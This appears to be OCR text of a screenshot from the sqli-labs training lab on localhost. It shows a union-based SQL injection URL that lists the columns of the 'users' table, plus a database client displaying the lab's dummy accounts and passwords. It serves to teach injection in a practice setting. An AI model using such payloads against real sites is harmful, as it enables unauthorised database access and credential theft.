 Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name) ,3 from informati
未知IP )a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' %23
Split URL
Execute
无标题 @security (localhost_3306) - 查询 *
无标题 @security (local... users @security (localho...
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看 表单查看 备注 十六进制 图像
查询创建工具 查询编辑器
1 SELECT * FROM users
name:id,login,password,email,secret,ac
gin,username,ph
信息 结果1 概况 状态
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
查询时间: 0.000s 第 1 条记录 (共 13 条)